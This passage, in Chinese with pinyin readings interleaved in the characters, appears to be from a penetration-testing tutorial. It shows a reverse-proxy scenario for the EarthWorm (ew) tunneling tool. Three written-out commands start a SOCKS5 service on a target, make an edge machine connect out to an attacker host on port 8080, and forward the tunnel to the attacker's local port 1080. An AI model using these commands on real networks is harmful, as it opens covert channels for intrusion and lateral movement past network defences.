 場(chǎng)景四(反向代理):靶機(jī)側(cè)運(yùn)行工具啟動(dòng)socks5服務(wù),邊緣機(jī)側(cè)運(yùn)行工具連接靶機(jī)1086端口并主動(dòng)外聯(lián)攻擊機(jī)8080端口;攻擊機(jī)側(cè)運(yùn)行工具,對(duì)外監(jiān)聽(tīng)8080端口,并將數(shù)據(jù)轉(zhuǎn)發(fā)到本地1080端口;最終實(shí)現(xiàn)在攻擊機(jī)側(cè)1080端口<—>靶機(jī)之間形成一條代理通道; 第一步在遠(yuǎn)端靶機(jī)創(chuàng)建監(jiān)聽(tīng)端口1086: ./ew -s ssocksd -l 1086 第二步在本地電腦上創(chuàng)建監(jiān)聽(tīng)端口8080: ./ew -s lcx_listen -l 1080 -e 8080 第三步在遠(yuǎn)端邊緣機(jī)創(chuàng)建到本地電腦的連接: ./ew -s lcx_slave -d 114.114.114.114 -e 8080 -f 10.0.0.2 -g 1086